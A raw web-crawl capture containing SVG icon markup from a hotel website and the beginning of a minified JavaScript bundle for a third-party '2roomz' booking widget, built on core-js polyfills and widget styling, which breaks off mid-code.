<path d="M6.10412 6.85513C5.35153 7.8656 4.6719 9.08618 4.04737 10.632L3.754 11.3588C3.52413 11.9251 3.77814 11.9882 4.11717 11.9882H11.8965C12.235 11.9882 12.4885 11.9251 12.2602 11.3588L11.9658 10.632C11.3412 9.08618 10.6621 7.8656 9.90954 6.85513C9.7395 6.62687 9.66446 6.72954 9.58521 6.80738L9.12285 7.2811C9.86336 8.25479 10.5278 9.43287 11.1345 10.9323C11.1435 10.9553 11.1465 10.9798 11.1433 11.004C11.1401 11.0281 11.1307 11.0513 11.1159 11.0716C11.1011 11.0919 11.0814 11.1088 11.0582 11.1209C11.035 11.1331 11.009 11.1401 10.9823 11.1415H5.0293C5.00258 11.1401 4.97659 11.1331 4.95339 11.1209C4.93019 11.1088 4.91042 11.0919 4.89564 11.0716C4.88087 11.0513 4.8715 11.0281 4.86828 11.004C4.86507 10.9798 4.86808 10.9553 4.8771 10.9323C5.48379 9.43287 6.14715 8.25479 6.88871 7.2811L6.42583 6.80738C6.34658 6.72954 6.27153 6.62687 6.10202 6.85513" fill="#B5875D"/>
</g>
<defs>
<clipPath id="clip0_619_320">
<rect width="16" height="12" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-azimut%20(1).svg
body_size: 1299
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.23468 7.07353C9.20906 7.07353 10.1478 7.10923 11.039 7.16872C10.9083 2.61762 10.1003 0.237966 9.50613 0.237966C9.114 0.237966 8.47234 1.3921 8.1218 3.94428C8.11132 4.03536 8.06567 4.11871 7.99461 4.17652C7.92355 4.23433 7.83273 4.26201 7.74155 4.25364C7.69183 4.2502 7.64338 4.23635 7.59933 4.213C7.55528 4.18965 7.51662 4.15731 7.48582 4.11807C7.45503 4.07883 7.4328 4.03356 7.42056 3.98518C7.40832 3.9368 7.40635 3.88639 7.41478 3.8372C7.57533 2.53855 7.9403 1.27355 8.4961 0.0892372L8.54363 3.95786e-10C8.36539 3.95786e-10 8.18121 3.95786e-10 7.99703 3.95786e-10C5.88225 -2.10384e-05 3.85356 0.838727 2.35484 2.33272C0.856129 3.82672 0.00942696 5.85431 0 7.97185C0 8.04324 0 8.11463 0 8.18602L0.08912 8.14438C1.71704 7.49592 4.87783 7.07353 8.23468 7.07353Z" fill="#E4032E"/>
<path d="M10.8377 11.5414C10.8165 11.5172 10.7897 11.4986 10.7597 11.4872C10.7296 11.4757 10.6972 11.4719 10.6654 11.476C9.87516 11.5236 9.05526 11.5474 8.23536 11.5474C5.65927 11.6112 3.08706 11.3108 0.594804 10.655L0.481918 10.6252C1.1481 12.5479 2.52137 14.1438 4.32188 15.0878C6.12239 16.0318 8.21463 16.2528 10.1722 15.7058C10.5398 14.4114 10.7825 13.0846 10.8971 11.7437C10.9054 11.7077 10.9044 11.6702 10.8939 11.6347C10.8835 11.5993 10.8641 11.5671 10.8377 11.5414Z" fill="#E4032E"/>
<path d="M8.34759 7.74585C3.44599 7.74585 0.879333 8.56683 0.879333 9.01897C0.879333 9.4711 3.44599 10.2861 8.34759 10.2861C9.11402 10.2861 9.87451 10.2861 10.6172 10.2147C10.7255 10.2075 10.8274 10.1603 10.9031 10.0823C10.9788 10.0043 11.023 9.90103 11.0271 9.79235C11.0271 9.30452 11.0568 8.8048 11.0568 8.29317V7.84699C10.1894 7.78154 9.28038 7.74585 8.34759 7.74585Z" fill="#E4032E"/>
<path d="M15.5247 10.6787C14.6543 10.9761 13.7597 11.1971 12.8511 11.3391C12.7555 11.3509 12.6668 11.3951 12.5998 11.4644C12.5328 11.5336 12.4915 11.6238 12.4827 11.7198C12.4003 12.8088 12.2193 13.888 11.9421 14.9442C13.6072 13.997 14.8782 12.4837 15.5247 10.6787Z" fill="#E4032E"/>
<path d="M12.5956 9.75649C12.5942 9.78697 12.5999 9.81736 12.6123 9.84524C12.6246 9.87312 12.6433 9.89773 12.6669 9.91712C12.6895 9.9388 12.7168 9.95493 12.7467 9.96422C12.7766 9.97351 12.8083 9.97572 12.8392 9.97066C13.8799 9.8619 14.9035 9.62615 15.8871 9.26866C15.9581 8.83993 15.9958 8.40632 15.9999 7.97175C15.9999 7.73973 15.9999 7.51366 15.9643 7.29355C15.9643 7.22811 15.9643 7.16861 15.9643 7.10912C15.9643 6.889 15.9049 6.66888 15.8633 6.44877C15.8633 6.35358 15.8217 6.25244 15.7979 6.15726C15.7002 5.72395 15.565 5.29997 15.3939 4.89009C15.3939 4.89009 15.3939 4.86035 15.3939 4.84845C14.6302 3.06496 13.251 1.61629 11.5083 0.767334C12.2569 2.61752 12.6074 5.59209 12.6074 8.69159C12.6074 9.05449 12.6015 9.41144 12.5956 9.75649Z" fill="#E4032E"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js
body_size: 122882
content:
(function(t,e){"object"===typeof exports&&"object"===typeof module?module.exports=e():"function"===typeof define&&define.amd?define([],e):"object"===typeof exports?exports["tworoomzwidget-2"]=e():t["tworoomzwidget-2"]=e()})("undefined"!==typeof self?self:this,(function(){return function(){var t={9662:function(t,e,n){var r=n(614),o=n(6330),i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not a function")}},9670:function(t,e,n){var r=n(111),o=String,i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not an object")}},1318:function(t,e,n){var r=n(5656),o=n(1400),i=n(6244),a=function(t){return function(e,n,a){var s,c=r(e),u=i(c),l=o(a,u);if(t&&n!=n){while(u>l)if(s=c[l++],s!=s)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},3658:function(t,e,n){"use strict";var r=n(9781),o=n(3157),i=TypeError,a=Object.getOwnPropertyDescriptor,s=r&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=s?function(t,e){if(o(t)&&!a(t,"length").writable)throw i("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},206:function(t,e,n){var r=n(1702);t.exports=r([].slice)},4326:function(t,e,n){var r=n(1702),o=r({}.toString),i=r("".slice);t.exports=function(t){return i(o(t),8,-1)}},9920:function(t,e,n){var r=n(2597),o=n(3887),i=n(1236),a=n(3070);t.exports=function(t,e,n){for(var s=o(e),c=a.f,u=i.f,l=0;l<s.length;l++){var f=s[l];r(t,f)||n&&r(n,f)||c(t,f,u(e,f))}}},8880:function(t,e,n){var r=n(9781),o=n(3070),i=n(9114);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},9114:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},8052:function(t,e,n){var r=n(614),o=n(3070),i=n(6339),a=n(3072);t.exports=function(t,e,n,s){s||(s={});var c=s.enumerable,u=void 0!==s.name?s.name:e;if(r(n)&&i(n,u,s),s.global)c?t[e]=n:a(e,n);else{try{s.unsafe?t[e]&&(c=!0):delete t[e]}catch(l){}c?t[e]=n:o.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},3072:function(t,e,n){var r=n(7854),o=Object.defineProperty;t.exports=function(t,e){try{o(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},5117:function(t,e,n){"use strict";var r=n(6330),o=TypeError;t.exports=function(t,e){if(!delete t[e])throw o("Cannot delete property "+r(e)+" of "+r(t))}},9781:function(t,e,n){var r=n(7293);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4154:function(t){var e="object"==typeof document&&document.all,n="undefined"==typeof e&&void 0!==e;t.exports={all:e,IS_HTMLDDA:n}},317:function(t,e,n){var r=n(7854),o=n(111),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},7207:function(t){var e=TypeError,n=9007199254740991;t.exports=function(t){if(t>n)throw e("Maximum allowed index exceeded");return t}},9363:function(t){t.exports="function"==typeof Bun&&Bun&&"string"==typeof Bun.version},6833:function(t,e,n){var r=n(8113);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},5268:function(t,e,n){var r=n(4326);t.exports="undefined"!=typeof process&&"process"==r(process)},8113:function(t){t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},7392:function(t,e,n){var r,o,i=n(7854),a=n(8113),s=i.process,c=i.Deno,u=s&&s.versions||c&&c.version,l=u&&u.v8;l&&(r=l.split("."),o=r[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&a&&(r=a.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/),r&&(o=+r[1]))),t.exports=o},748:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},2109:function(t,e,n){var r=n(7854),o=n(1236).f,i=n(8880),a=n(8052),s=n(3072),c=n(9920),u=n(4705);t.exports=function(t,e){var n,l,f,p,d,v,h=t.target,m=t.global,y=t.stat;if(l=m?r:y?r[h]||s(h,{}):(r[h]||{}).prototype,l)for(f in e){if(d=e[f],t.dontCallGetSet?(v=o(l,f),p=v&&v.value):p=l[f],n=u(m?f:h+(y?".":"#")+f,t.forced),!n&&void 0!==p){if(typeof d==typeof p)continue;c(d,p)}(t.sham||p&&p.sham)&&i(d,"sham",!0),a(l,f,d,t)}}},7293:function(t){t.exports=function(t){try{return!!t()}catch(e){return!0}}},2104:function(t,e,n){var r=n(4374),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(i):function(){return a.apply(i,arguments)})},9974:function(t,e,n){var r=n(1470),o=n(9662),i=n(4374),a=r(r.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},4374:function(t,e,n){var r=n(7293);t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},6916:function(t,e,n){var r=n(4374),o=Function.prototype.call;t.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},6530:function(t,e,n){var r=n(9781),o=n(2597),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=o(i,"name"),c=s&&"something"===function(){}.name,u=s&&(!r||r&&a(i,"name").configurable);t.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},1470:function(t,e,n){var r=n(4326),o=n(1702);t.exports=function(t){if("Function"===r(t))return o(t)}},1702:function(t,e,n){var r=n(4374),o=Function.prototype,i=o.call,a=r&&o.bind.bind(i,i);t.exports=r?a:function(t){return function(){return i.apply(t,arguments)}}},5005:function(t,e,n){var r=n(7854),o=n(614),i=function(t){return o(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t]):r[t]&&r[t][e]}},8173:function(t,e,n){var r=n(9662),o=n(8554);t.exports=function(t,e){var n=t[e];return o(n)?void 0:r(n)}},7854:function(t,e,n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},2597:function(t,e,n){var r=n(1702),o=n(7908),i=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},3501:function(t){t.exports={}},490:function(t,e,n){var r=n(5005);t.exports=r("document","documentElement")},4664:function(t,e,n){var r=n(9781),o=n(7293),i=n(317);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8361:function(t,e,n){var r=n(1702),o=n(7293),i=n(4326),a=Object,s=r("".split);t.exports=o((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"==i(t)?s(t,""):a(t)}:a},2788:function(t,e,n){var r=n(1702),o=n(614),i=n(5465),a=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},9909:function(t,e,n){var r,o,i,a=n(4811),s=n(7854),c=n(111),u=n(8880),l=n(2597),f=n(5465),p=n(6200),d=n(3501),v="Object already initialized",h=s.TypeError,m=s.WeakMap,y=function(t){return i(t)?o(t):r(t,{})},g=function(t){return function(e){var n;if(!c(e)||(n=o(e)).type!==t)throw h("Incompatible receiver, "+t+" required");return n}};if(a||f.state){var b=f.state||(f.state=new m);b.get=b.get,b.has=b.has,b.set=b.set,r=function(t,e){if(b.has(t))throw h(v);return e.facade=t,b.set(t,e),e},o=function(t){return b.get(t)||{}},i=function(t){return b.has(t)}}else{var _=p("state");d[_]=!0,r=function(t,e){if(l(t,_))throw h(v);return e.facade=t,u(t,_,e),e},o=function(t){return l(t,_)?t[_]:{}},i=function(t){return l(t,_)}}t.exports={set:r,get:o,has:i,enforce:y,getterFor:g}},3157:function(t,e,n){var r=n(4326);t.exports=Array.isArray||function(t){return"Array"==r(t)}},614:function(t,e,n){var r=n(4154),o=r.all;t.exports=r.IS_HTMLDDA?function(t){return"function"==typeof t||t===o}:function(t){return"function"==typeof t}},4705:function(t,e,n){var r=n(7293),o=n(614),i=/#|\.prototype\./,a=function(t,e){var n=c[s(t)];return n==l||n!=u&&(o(e)?r(e):!!e)},s=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},8554:function(t){t.exports=function(t){return null===t||void 0===t}},111:function(t,e,n){var r=n(614),o=n(4154),i=o.all;t.exports=o.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:r(t)||t===i}:function(t){return"object"==typeof t?null!==t:r(t)}},1913:function(t){t.exports=!1},2190:function(t,e,n){var r=n(5005),o=n(614),i=n(7976),a=n(3307),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return o(e)&&i(e.prototype,s(t))}},6244:function(t,e,n){var r=n(7466);t.exports=function(t){return r(t.length)}},6339:function(t,e,n){var r=n(1702),o=n(7293),i=n(614),a=n(2597),s=n(9781),c=n(6530).CONFIGURABLE,u=n(2788),l=n(9909),f=l.enforce,p=l.get,d=String,v=Object.defineProperty,h=r("".slice),m=r("".replace),y=r([].join),g=s&&!o((function(){return 8!==v((function(){}),"length",{value:8}).length})),b=String(String).split("String"),_=t.exports=function(t,e,n){"Symbol("===h(d(e),0,7)&&(e="["+m(d(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!a(t,"name")||c&&t.name!==e)&&(s?v(t,"name",{value:e,configurable:!0}):t.name=e),g&&n&&a(n,"arity")&&t.length!==n.arity&&v(t,"length",{value:n.arity});try{n&&a(n,"constructor")&&n.constructor?s&&v(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(o){}var r=f(t);return a(r,"source")||(r.source=y(b,"string"==typeof e?e:"")),t};Function.prototype.toString=_((function(){return i(this)&&p(this).source||u(this)}),"toString")},4758:function(t){var e=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var r=+t;return(r>0?n:e)(r)}},3070:function(t,e,n){var r=n(9781),o=n(4664),i=n(3353),a=n(9670),s=n(4948),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",p="configurable",d="writable";e.f=r?i?function(t,e,n){if(a(t),e=s(e),a(n),"function"===typeof t&&"prototype"===e&&"value"in n&&d in n&&!n[d]){var r=l(t,e);r&&r[d]&&(t[e]=n.value,n={configurable:p in n?n[p]:r[p],enumerable:f in n?n[f]:r[f],writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(a(t),e=s(e),a(n),o)try{return u(t,e,n)}catch(r){}if("get"in n||"set"in n)throw c("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},1236:function(t,e,n){var r=n(9781),o=n(6916),i=n(5296),a=n(9114),s=n(5656),c=n(4948),u=n(2597),l=n(4664),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=s(t),e=c(e),l)try{return f(t,e)}catch(n){}if(u(t,e))return a(!o(i.f,t,e),t[e])}},8006:function(t,e,n){var r=n(6324),o=n(748),i=o.concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},5181:function(t,e){e.f=Object.getOwnPropertySymbols},7976:function(t,e,n){var r=n(1702);t.exports=r({}.isPrototypeOf)},6324:function(t,e,n){var r=n(1702),o=n(2597),i=n(5656),a=n(1318).indexOf,s=n(3501),c=r([].push);t.exports=function(t,e){var n,r=i(t),u=0,l=[];for(n in r)!o(s,n)&&o(r,n)&&c(l,n);while(e.length>u)o(r,n=e[u++])&&(~a(l,n)||c(l,n));return l}},5296:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},2140:function(t,e,n){var r=n(6916),o=n(614),i=n(111),a=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&o(n=t.toString)&&!i(s=r(n,t)))return s;if(o(n=t.valueOf)&&!i(s=r(n,t)))return s;if("string"!==e&&o(n=t.toString)&&!i(s=r(n,t)))return s;throw a("Can't convert object to primitive value")}},3887:function(t,e,n){var r=n(5005),o=n(1702),i=n(8006),a=n(5181),s=n(9670),c=o([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=i.f(s(t)),n=a.f;return n?c(e,n(t)):e}},4488:function(t,e,n){var r=n(8554),o=TypeError;t.exports=function(t){if(r(t))throw o("Can't call method on "+t);return t}},7152:function(t,e,n){"use strict";var r=n(7854),o=n(2104),i=n(614),a=n(9363),s=n(8113),c=n(206),u=n(8053),l=r.Function,f=/MSIE .\./.test(s)||a&&function(){var t=r.Bun.version.split(".");return t.length<3||0==t[0]&&(t[1]<3||3==t[1]&&0==t[2])}();t.exports=function(t,e){var n=e?2:1;return f?function(r,a){var s=u(arguments.length,1)>n,f=i(r)?r:l(r),p=s?c(arguments,n):[],d=s?function(){o(f,this,p)}:f;return e?t(d,a):t(d)}:t}},6200:function(t,e,n){var r=n(2309),o=n(9711),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},5465:function(t,e,n){var r=n(7854),o=n(3072),i="__core-js_shared__",a=r[i]||o(i,{});t.exports=a},2309:function(t,e,n){var r=n(1913),o=n(5465);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.29.1",mode:r?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.29.1/LICENSE",source:"https://github.com/zloirock/core-js"})},6293:function(t,e,n){var r=n(7392),o=n(7293);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},261:function(t,e,n){var r,o,i,a,s=n(7854),c=n(2104),u=n(9974),l=n(614),f=n(2597),p=n(7293),d=n(490),v=n(206),h=n(317),m=n(8053),y=n(6833),g=n(5268),b=s.setImmediate,_=s.clearImmediate,w=s.process,C=s.Dispatch,x=s.Function,T=s.MessageChannel,E=s.String,O=0,S={},M="onreadystatechange";p((function(){r=s.location}));var k=function(t){if(f(S,t)){var e=S[t];delete S[t],e()}},L=function(t){return function(){k(t)}},$=function(t){k(t.data)},A=function(t){s.postMessage(E(t),r.protocol+"//"+r.host)};b&&_||(b=function(t){m(arguments.length,1);var e=l(t)?t:x(t),n=v(arguments,1);return S[++O]=function(){c(e,void 0,n)},o(O),O},_=function(t){delete S[t]},g?o=function(t){w.nextTick(L(t))}:C&&C.now?o=function(t){C.now(L(t))}:T&&!y?(i=new T,a=i.port2,i.port1.onmessage=$,o=u(a.postMessage,a)):s.addEventListener&&l(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!p(A)?(o=A,s.addEventListener("message",$,!1)):o=M in h("script")?function(t){d.appendChild(h("script"))[M]=function(){d.removeChild(this),k(t)}}:function(t){setTimeout(L(t),0)}),t.exports={set:b,clear:_}},1400:function(t,e,n){var r=n(9303),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},5656:function(t,e,n){var r=n(8361),o=n(4488);t.exports=function(t){return r(o(t))}},9303:function(t,e,n){var r=n(4758);t.exports=function(t){var e=+t;return e!==e||0===e?0:r(e)}},7466:function(t,e,n){var r=n(9303),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},7908:function(t,e,n){var r=n(4488),o=Object;t.exports=function(t){return o(r(t))}},7593:function(t,e,n){var r=n(6916),o=n(111),i=n(2190),a=n(8173),s=n(2140),c=n(5112),u=TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var n,c=a(t,l);if(c){if(void 0===e&&(e="default"),n=r(c,t,e),!o(n)||i(n))return n;throw u("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},4948:function(t,e,n){var r=n(7593),o=n(2190);t.exports=function(t){var e=r(t,"string");return o(e)?e:e+""}},6330:function(t){var e=String;t.exports=function(t){try{return e(t)}catch(n){return"Object"}}},9711:function(t,e,n){var r=n(1702),o=0,i=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},3307:function(t,e,n){var r=n(6293);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:function(t,e,n){var r=n(9781),o=n(7293);t.exports=r&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},8053:function(t){var e=TypeError;t.exports=function(t,n){if(t<n)throw e("Not enough arguments");return t}},4811:function(t,e,n){var r=n(7854),o=n(614),i=r.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},5112:function(t,e,n){var r=n(7854),o=n(2309),i=n(2597),a=n(9711),s=n(6293),c=n(3307),u=r.Symbol,l=o("wks"),f=c?u["for"]||u:u&&u.withoutSetter||a;t.exports=function(t){return i(l,t)||(l[t]=s&&i(u,t)?u[t]:f("Symbol."+t)),l[t]}},7658:function(t,e,n){"use strict";var r=n(2109),o=n(7908),i=n(6244),a=n(3658),s=n(7207),c=n(7293),u=c((function(){return 4294967297!==[].push.call({length:4294967296},1)})),l=function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}},f=u||!l();r({target:"Array",proto:!0,arity:1,forced:f},{push:function(t){var e=o(this),n=i(e),r=arguments.length;s(n+r);for(var c=0;c<r;c++)e[n]=arguments[c],n++;return a(e,n),n}})},541:function(t,e,n){"use strict";var r=n(2109),o=n(7908),i=n(6244),a=n(3658),s=n(5117),c=n(7207),u=1!==[].unshift(0),l=function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(t){return t instanceof TypeError}},f=u||!l();r({target:"Array",proto:!0,arity:1,forced:f},{unshift:function(t){var e=o(this),n=i(e),r=arguments.length;if(r){c(n+r);var u=n;while(u--){var l=u+r;u in e?e[l]=e[u]:s(e,l)}for(var f=0;f<r;f++)e[f]=arguments[f]}return a(e,n+r)}})},1091:function(t,e,n){var r=n(2109),o=n(7854),i=n(261).clear;r({global:!0,bind:!0,enumerable:!0,forced:o.clearImmediate!==i},{clearImmediate:i})},4633:function(t,e,n){n(1091),n(2986)},2986:function(t,e,n){var r=n(2109),o=n(7854),i=n(261).set,a=n(7152),s=o.setImmediate?a(i,!1):i;r({global:!0,bind:!0,enumerable:!0,forced:o.setImmediate!==s},{setImmediate:s})},2560:function(t,e,n){"use strict";n.r(e);var r=n(8081),o=n.n(r),i=n(3645),a=n.n(i),s=a()(o());s.push([t.id,".widget-2roomz[data-v-7d4bc8aa]{z-index:9304938308;position:fixed;bottom:20px;right:20px}.wg-overlay-2roomz[data-v-7d4bc8aa]{background:rgba(0,0,0,.7);position:fixed;left:0;top:0;z-index:999;width:100%;height:100%}.btn-widget-2roomz[data-v-7d4bc8aa]{position:fixed;bottom:20px;right:20px;width:48px;height:48px;transition:transform 167ms cubic-bezier(.33,0,0,1) 0s;transform-origin:center center;border-radius:100%;display:flex;align-items:center;justify-content:center;box-shadow:0 1px 6px 0 rgba(0,0,0,.06),0 2px 32px 0 rgba(0,0,0,.16);cursor:pointer;z-index:99999}.ping-2roomz[data-v-7d4bc8aa]{position:absolute;width:-moz-fit-content;width:fit-content;border-radius:40px;width:2.75rem;height:2.75rem;opacity:.75;animation:ping-7d4bc8aa 2s cubic-bezier(0,0,.2,1) infinite}@keyframes ping-7d4bc8aa{75%,to{transform:scale(2);opacity:0}}.btn-widget-2roomz[data-v-7d4bc8aa]:hover{transition:transform .25s cubic-bezier(.33,0,0,1) 0s;transform:scale(1.1)}.btn-widget-2roomz[data-v-7d4bc8aa]:active{transform:scale(.85);transition:transform 134ms cubic-bezier(.45,0,.2,1) 0s}.btn-widget-2roomz svg[data-v-7d4bc8aa]{color:#fff;height:1.5rem;width:1.5rem}.modal-2roomz[data-v-7d4bc8aa]{position:fixed;opacity:0;visibility:hidden;transition:all .3s ease;bottom:123px;right:50px;height:600px;width:370px;z-index:9999999}.modal-2roomz.open[data-v-7d4bc8aa]{visibility:visible;opacity:1;transition-delay:0s}.modal-bg-2roomz[data-v-7d4bc8aa]{position:absolute;width:100%;height:100%}.modal-container-2roomz[data-v-7d4bc8aa]{border-radius:10px;background:#fff;position:relative;padding:10px}.modal-container-2roomz iframe[data-v-7d4bc8aa]{min-height:600px;width:100%;border:none;z-index:9304938308}@media only screen and (max-width:480px){.modal-2roomz[data-v-7d4bc8aa]{width:320px;height:550px;right:10px;bottom:30px}.btn-widget-2roomz.open[data-v-7d4bc8aa]{bottom:585px;right:10px;width:32px!important;height:32px!important}.btn-widget-2roomz.open svg[data-v-7d4bc8aa]{color:#fff;height:1rem;width:1rem}.modal-container-2roomz iframe[data-v-7d4bc8aa]{min-height:550px}}",""]),e["default"]=s},3645:function(t){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r="undefined"!==typeof e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"===typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var s=0;s<this.length;s++){var c=this[s][0];null!=c&&(a[c]=!0)}for(var u=0;u<t.length;u++){var l=[].concat(t[u]);r&&a[l[0]]||("undefined"!==typeof i&&("undefined"===typeof l[5]||(l[1]="@layer".concat(l[5].length>0?" ".concat(l[5]):""," {").concat(l[1],"}")),l[5]=i),n&&(l[2]?(l[1]="@media ".concat(l[2]," {").concat(l[1],"}"),l[2]=n):l[2]=n),o&&(l[4]?(l[1]="@supports (".concat(l[4],") {").concat(l[1],"}"),l[4]=o):l[4]="".concat(o)),e.push(l))}},e}},8081:function(t){"use strict";t.exports=function(t){return t[1]}},1664:function(t,e,n){n(7658),function(t,e){"use strict";function n(){var t=S.splice(0,S.length);for(Qt=0;t.length;)t.shift().call(null,t.shift())}function r(t,e){for(var n=0,r=t.length;n<r;n++)m(t[n],e)}function o(t){for(var e,n=0,r=t.length;n<r;n++)e=t[n],P(e,at[a(e)])}function i(t){return function(e){Dt(e)&&(m(e,t),st.length&&r(e.querySelectorAll(st),t))}}function a(t){var e=Bt.call(t,"is"),n=t.nodeName.toUpperCase(),r=ut.call(it,e?nt+e.toUpperCase():et+n);return e&&-1<r&&!s(n,e)?-1:r}function s(t,e){return-1<st.indexOf(t+'[is="'+e+'"]')}function c(t){var e=t.currentTarget,n=t.attrChange,r=t.attrName,o=t.target,i=t[X]||2,a=t[Y]||3;!ie||o&&o!==e||!e[B]||"style"===r||t.prevValue===t.newValue&&(""!==t.newValue||n!==i&&n!==a)||e[B](r,n===i?null:t.prevValue,n===a?null:t.newValue)}function u(t){var e=i(t);return function(t){S.push(e,t.target),Qt&&clearTimeout(Qt),Qt=setTimeout(n,1)}}function l(t){oe&&(oe=!1,t.currentTarget.removeEventListener(Q,l)),st.length&&r((t.target||T).querySelectorAll(st),t.detail===V?V:z),Nt&&v()}function f(t,e){var n=this;Gt.call(n,t,e),M.call(n,{target:n})}function p(t,e,n){var r=e.apply(t,n),i=a(r);return-1<i&&P(r,at[i]),n.pop()&&st.length&&o(r.querySelectorAll(st)),r}function d(t,e){At(t,e),$?$.observe(t,Yt):(re&&(t.setAttribute=f,t[D]=L(t),t[F](tt,M)),t[F](J,c)),t[K]&&ie&&(t.created=!0,t[K](),t.created=!1)}function v(){for(var t,e=0,n=Ft.length;e<n;e++)t=Ft[e],ct.contains(t)||(n--,Ft.splice(e--,1),m(t,V))}function h(t){throw new Error("A "+t+" type is already registered")}function m(t,e){var n,r,o=a(t);-1<o&&!Vt.call(t,"TEMPLATE")&&(j(t,at[o]),o=0,e!==z||t[z]?e!==V||t[V]||(t[z]=!1,t[V]=!0,r="disconnected",o=1):(t[V]=!1,t[z]=!0,r="connected",o=1,Nt&&ut.call(Ft,t)<0&&Ft.push(t)),o&&(n=t[e+R]||t[r+R])&&n.call(t))}function y(){}function g(t,e,n){var r=n&&n[U]||"",o=e.prototype,i=$t(o),a=e.observedAttributes||vt,s={prototype:i};It(i,K,{value:function(){if(Ot)Ot=!1;else if(!this[_t]){this[_t]=!0,new e(this),o[K]&&o[K].call(this);var 